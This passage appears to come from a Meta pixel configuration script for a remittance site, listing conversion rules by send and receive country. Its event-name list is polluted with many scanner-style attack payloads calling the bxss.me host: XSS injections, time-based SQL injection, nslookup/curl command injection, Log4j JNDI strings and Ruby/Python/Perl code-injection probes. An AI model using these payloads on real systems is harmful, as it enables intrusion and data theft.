src=\"https:\/\/hithkeldidrnc.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithkeldidrnc.bxss.me\">","http:\/\/hitofnxtjdjvn.bxss.me\/","hitofnxtjdjvn.bxss.me","'A'.concat(70-3).concat(22*4).concat(121).concat(75).concat(119).concat(87)+(require'socket'\nSocket.gethostbyname('hitzl'+'zrufvuiz9b842.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(113).concat(73)+(require'socket'\nSocket.gethostbyname('hitkv'+'vuvoiaqu3e9f6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(71).concat(121).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hiteb\"+\"oolsmmkw837af.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitugrypkmhlx47cb5.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitugrypkmhlx47cb5.'+'bxss.me')","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitugrypkmhlx47cb5.\"+\"bxss.me\")+'","gethostbyname(lc('hitxf'.'ajyjwcrndc990.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(75).chr(119).chr(86)","\".gethostbyname(lc(\"hitfh\".\"wzokdukyefa85.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(73).chr(117).chr(68).\"","'.gethostbyname(lc('hitpl'.'nssjbxmu3611d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(81).chr(100).chr(68).'","PageView\"||sleep(27*1000)*jtxrja||\"","PageView'&&sleep(27*1000)*wnxnir&&'","PageView'||sleep(27*1000)*dppdhr||'","PageView\"&&sleep(27*1000)*toomaj&&\"","PageView&n954642=v914382","bXBKaDZRNGs=","${9999596+9999166}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-6615.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-6614.1769.93116.19979.2\u0040bxss.me","nXd5St5M: USG88DRc","QV5DNOgK","&(nslookup${IFS}-q${IFS}cname${IFS}hitzbcilxeqod9e07f.bxss.me||curl${IFS}hitzbcilxeqod9e07f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzbcilxeqod9e07f.bxss.me||curl${IFS}hitzbcilxeqod9e07f.bxss.me)&`'",";(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)|(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)&(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitnybcsxdson2842c.bxss.me||curl${IFS}hitnybcsxdson2842c.bxss.me)","&echo qcfudj$()\\ wosnii\\nz^xyu||a #' &echo qcfudj$()\\ wosnii\\nz^xyu||a #|\" &echo qcfudj$()\\ wosnii\\nz^xyu||a #","`(nslookup -q=cname hitermsdufghl33d23.bxss.me||curl hitermsdufghl33d23.bxss.me)`","|(nslookup -q=cname hityttjwmtyjv84374.bxss.me||curl hityttjwmtyjv84374.bxss.me)","&(nslookup -q=cname hitjpoiwjvnke2a806.bxss.me||curl hitjpoiwjvnke2a806.bxss.me)&'\\\"`0&(nslookup -q=cname hitjpoiwjvnke2a806.bxss.me||curl hitjpoiwjvnke2a806.bxss.me)&`'","(nslookup -q=cname hitzcbvslwmga9d9ae.bxss.me||curl hitzcbvslwmga9d9ae.bxss.me))","|echo keipbt$()\\ xfiqox\\nz^xyu||a #' |echo keipbt$()\\ xfiqox\\nz^xyu||a #|\" |echo keipbt$()\\ xfiqox\\nz^xyu||a #","&nslookup -q=cname hitluhqzzuioq12804.bxss.me&'\\\"`0&nslookup -q=cname hitluhqzzuioq12804.bxss.me&`'","$(nslookup -q=cname hitkfngfixctw3a6b2.bxss.me||curl hitkfngfixctw3a6b2.bxss.me)","echo epgere$()\\ zvolli\\nz^xyu||a #' &echo epgere$()\\ zvolli\\nz^xyu||a #|\" &echo epgere$()\\ zvolli\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-6605&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9163260*9308005)+\"","'+response.write(9163260*9308005)+'","response.write(9163260*9308005)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-6596.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitplzmsftyko8a0b4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlicthzeetn.bxss.me\/}","\u0040\u0040xdnka","PageViewm1hgAmuU') OR 413=(SELECT 413 FROM PG_SLEEP(15))--","PageView6Ku3VuYU')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewAubtJjOJ' OR 891=(SELECT 891 FROM PG_SLEEP(15))--","PageViewopXcYQbc'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >YkgP(9473)\u003C\/ScRiPt>","PageView9395061","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YkgP(9941)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitdtgbuppnsj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitdtgbuppnsj.bxss.me\">","http:\/\/hitjxxifyapzm.bxss.me\/","hitjxxifyapzm.bxss.me","'A'.concat(70-3).concat(22*4).concat(104).concat(70).concat(111).concat(81)+(require'socket'\nSocket.gethostbyname('hitqu'+'gzrhtsbu146f8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(87).concat(99).concat(71)+(require'socket'\nSocket.gethostbyname('hitsi'+'nihfylgr3072b.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(84).concat(102).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitap\"+\"pjaoptsnd9b5d.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitdtrmugteqma3125.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')","gethostbyname(lc('hitxr'.'xbpxwhfy886e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(67).chr(112).chr(80)","'.gethostbyname(lc('hitug'.'wuiazhjrdf578.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(81).chr(104).chr(82).'","\".gethostbyname(lc(\"hitij\".\"vormetyy4f1e3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(66).chr(119).chr(76).\"","PageView\"||sleep(27*1000)*urritk||\"","PageView'||sleep(27*1000)*qmvicm||'","PageView\"&&sleep(27*1000)*rtzcbq&&\"","PageView'&&sleep(27*1000)*zpzvon&&'","PageView&n933859=v942275","OVZGMVN6Q3g=","${10000352+10000317}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-5726.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-5725.1769.93116.19979.2\u0040bxss.me","WStXOWsC","IVD19ILn: 119nYvZA","|(nslookup${IFS}-q${IFS}cname${IFS}hithuevwjtqwr45e0c.bxss.me||curl${IFS}hithuevwjtqwr45e0c.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&`'",";(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)|(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)&(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)","`(nslookup -q=cname hitnngzpdjgewdc79a.bxss.me||curl hitnngzpdjgewdc79a.bxss.me)`","|(nslookup -q=cname hitqyxzlnuaxca6208.bxss.me||curl hitqyxzlnuaxca6208.bxss.me)","&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&'\\\"`0&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&`'","$(nslookup -q=cname hitjnqytktceme08f7.bxss.me||curl hitjnqytktceme08f7.bxss.me)","(nslookup -q=cname hittirgbfspjha7e9c.bxss.me||curl hittirgbfspjha7e9c.bxss.me))","&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&'\\\"`0&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&`'","|echo ibpefz$()\\ eaugyo\\nz^xyu||a #' |echo ibpefz$()\\ eaugyo\\nz^xyu||a #|\" |echo ibpefz$()\\ eaugyo\\nz^xyu||a #","echo wejhbm$()\\ lfzjql\\nz^xyu||a #' &echo wejhbm$()\\ lfzjql\\nz^xyu||a #|\" &echo wejhbm$()\\ lfzjql\\nz^xyu||a #","&echo nicuxb$()\\ johpfh\\nz^xyu||a #' &echo nicuxb$()\\ johpfh\\nz^xyu||a #|\" &echo nicuxb$()\\ johpfh\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-5716&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9889692*9103662)+\"","'+response.write(9889692*9103662)+'","response.write(9889692*9103662)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-5707.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdufprrhsjjf91c2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteuzxtieujc.bxss.me\/}","\u0040\u0040K9z4z","PageViewkYz3zibE')) OR 146=(SELECT 146 FROM PG_SLEEP(15))--","PageViewtPesGFgz') OR 611=(SELECT 611 FROM PG_SLEEP(15))--","PageViewSCevXBAC' OR 713=(SELECT 713 FROM PG_SLEEP(15))--","PageViewSLlR8c7S'; waitfor delay '0:0:15' --","PageView9022011","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9458)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9870)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitfmpaxfpnat.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitfmpaxfpnat.bxss.me\">","hitpbrdvokbas.bxss.me","http:\/\/hitpbrdvokbas.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(118).concat(71).concat(118).concat(67)+(require'socket'\nSocket.gethostbyname('hitul'+'rjnjrljjec71a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(88).concat(103).concat(78)+(require'socket'\nSocket.gethostbyname('hitpb'+'dzivhvzsd335e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(84).concat(109).concat(71)+(require\"socket\"\nSocket.gethostbyname(\"hitpe\"+\"mbfjrdttd9bd7.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitxqzlmybcpea25b6.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')","gethostbyname(lc('hitea'.'rexrufel7d666.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(76).chr(98).chr(79)","\".gethostbyname(lc(\"hituf\".\"wfiohuaja22b8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(88).chr(102).chr(83).\"","'.gethostbyname(lc('hittp'.'vwboqoga3ac90.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(66).chr(101).chr(68).'","PageView\"&&sleep(27*1000)*ozbiyl&&\"","PageView'||sleep(27*1000)*wedqhr||'","PageView\"||sleep(27*1000)*qdkrbh||\"","PageView'&&sleep(27*1000)*rsdauh&&'","PageView&n943978=v940447","RllDWlNQcTM=","${9999843+9999617}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-4698.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-4697.1769.93116.19979.2\u0040bxss.me","iMhHEzO1","E7DWwwXx: 6flHLxLk","&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&`'","`(nslookup -q=cname hitlwmxkjhgeia9c60.bxss.me||curl hitlwmxkjhgeia9c60.bxss.me)`","|(nslookup${IFS}-q${IFS}cname${IFS}hitsuiesbtolq2fa5e.bxss.me||curl${IFS}hitsuiesbtolq2fa5e.bxss.me)",";(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)|(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)&(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)","&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&'\\\"`0&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&`'","|(nslookup -q=cname hitywtgsfddjn83cf1.bxss.me||curl hitywtgsfddjn83cf1.bxss.me)","$(nslookup -q=cname hiteedskqmfsz601cf.bxss.me||curl hiteedskqmfsz601cf.bxss.me)","(nslookup -q=cname hitpqpkxklojr2b45f.bxss.me||curl hitpqpkxklojr2b45f.bxss.me))","&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&'\\\"`0&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&`'","|echo vqtxft$()\\ dwfnty\\nz^xyu||a #' |echo vqtxft$()\\ dwfnty\\nz^xyu||a #|\" |echo vqtxft$()\\ dwfnty\\nz^xyu||a #","&echo puzela$()\\ rsycfi\\nz^xyu||a #' &echo puzela$()\\ rsycfi\\nz^xyu||a #|\" &echo puzela$()\\ rsycfi\\nz^xyu||a #","echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #' &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #|\" &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-4688&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9458511*9816775)+\"","'+response.write(9458511*9816775)+'","response.write(9458511*9816775)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-4679.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjxwpogwssd14c20${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsugosxhaqs.bxss.me\/}","\u0040\u0040oGpm8","PageViewTR6lYCP4')) OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageViewOqwwBvQG') OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewyFEwmnR4' OR 578=(SELECT 578 FROM PG_SLEEP(15))--","PageView2BvFLBEp'; waitfor delay '0:0:15' --","PageView9956269","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9854)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9500)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hithfntedwibz.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithfntedwibz.bxss.me\">","hitvkzpwmlsfk.bxss.me","http:\/\/hitvkzpwmlsfk.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(105).concat(87).concat(103).concat(79)+(require'socket'\nSocket.gethostbyname('hitcq'+'lxjbfqff504fd.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(109).concat(74).concat(118).concat(72)+(require'socket'\nSocket.gethostbyname('hitih'+'xjruutdl6ebf8.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(81).concat(97).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitfa\"+\"ntobzodpca8ca.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitnaexgrqhhp09bd7.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')","PageViewd20c99a892PageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9676)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9901)\u003C\/ScRiPt>","PageView9440532","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitciengfkclu.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitciengfkclu.bxss.me\">","hiteaymfydnwh.bxss.me","http:\/\/hiteaymfydnwh.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(121).concat(84).concat(105).concat(90)+(require'socket'\nSocket.gethostbyname('hitvy'+'tvxjogic08b41.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(71).concat(114).concat(82)+(require'socket'\nSocket.gethostbyname('hitgy'+'qoqjfboqd44c8.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(67).concat(105).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitxo\"+\"ahohzwrl8c694.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitygxgxsykgle54b2.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')","\".gethostbyname(lc(\"hitwl\".\"isnixwhw23ff9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(90).chr(98).chr(73).\"","gethostbyname(lc('hitil'.'uptatmls22d50.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(70).chr(117).chr(87)","'.gethostbyname(lc('hittz'.'gulwrndg5fcdd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(69).chr(118).chr(86).'","PageView\"||sleep(27*1000)*ftwpik||\"","PageView\"&&sleep(27*1000)*wquafx&&\"","PageView'||sleep(27*1000)*ewdvdm||'","PageView'&&sleep(27*1000)*bfceai&&'","PageView&n953361=v974137","UmxFUVJhWUY=","${10000423+10000076}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-2597.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-2596.1769.93116.19979.2\u0040bxss.me","yZDHqIr2: aOLPy1Ii"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("596129790477354", "EventValidation", true);
config.set("596129790477354", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("596129790477354", "ProtectedDataMode", true);
config.set("596129790477354", "ccRuleEvaluator", {"ccRules":[{"id":"541794070224463","rule":{"and":[{"event":{"eq":"RegistrationVerified"}}]}},{"id":"388951972016971","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"427039128161614","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"EGY"}}]}]}},{"id":"526968031395363","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"419182198979120","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2432398226814585","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2410237785727160","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}},{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"VNM"}},{"receiveCorridor":{"eq":"NPL"}},{"receiveCorridor":{"eq":"BGD"}},{"receiveCorridor":{"eq":"IDN"}},{"receiveCorridor":{"eq":"MYS"}},{"receiveCorridor":{"eq":"THA"}},{"receiveCorridor":{"eq":"LKA"}}]}]}},{"id":"933797650305400","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"ROU"}},{"receiveCorridor":{"eq":"POL"}},{"receiveCorridor":{"eq":"HUN"}},{"receiveCorridor":{"eq":"CZE"}},{"receiveCorridor":{"eq":"HRV"}},{"receiveCorridor":{"eq":"TUR"}}]}]}},{"id":"2659007940810112","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"BGR"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]}},{"id":"452074845382229","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"NGA"}},{"receiveCorridor":{"eq":"KEN"}},{"receiveCorridor":{"eq":"ETH"}},{"receiveCorridor":{"eq":"ZAF"}},{"receiveCorridor":{"eq":"TUN"}},{"receiveCorridor":{"eq":"RWA"}},{"receiveCorridor":{"eq":"MAR"}},{"receiveCorridor":{"eq":"GHA"}},{"receiveCorridor":{"eq":"SEN"}}]}]}},{"id":"892887441063091","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"MEX"}},{"receiveCorridor":{"eq":"GTM"}},{"receiveCorridor":{"eq":"SLV"}},{"receiveCorridor":{"eq":"HND"}},{"receiveCorridor":{"eq":"COL"}},{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"DOM"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"674003249738275","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"410246119590698","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2338433889728837","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"801273036934903","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"597727357420227","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"739874896470970","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"2340814972845364","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"501048540664008","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"318889608991110","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"400258633917134","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"1337980656370286","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"649602592170263","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"775203349549120","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"872320806472650","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"2480197102040967","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"360090248007911","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"2418707851742470","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"1064779940388330","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"1602061866593597","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"2305599959558489","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"2093018464325345","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"720717981712522","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"2551645884914064","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"2358860954371832","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"363176584392747","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"328761924698524","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"893110574358891","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"1596509387152147","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":